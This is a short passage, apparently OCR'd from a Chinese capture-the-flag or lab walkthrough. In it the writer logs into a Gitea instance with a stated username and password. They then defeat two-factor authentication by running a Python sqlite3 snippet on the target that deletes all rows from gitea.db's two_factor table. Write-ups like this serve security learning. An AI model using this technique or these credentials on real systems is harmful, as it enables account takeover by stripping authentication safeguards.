
但是需要有用户名密码
我们是用dylan/Labr4d0rs4L1f3登陆
发现存在二次验证
这里花了好长时间来想着绕过，但是没成功，借鉴了其他
大佬的思路，删除双因素认证的表
在目标机器上使用python3
import
 sqlite3
conn=sqlite3.connect(
'gitea.db'
)
conn.execute(
'delete from two_factor'
)
conn.commit()
conn.close()
接着重新登陆，成功进入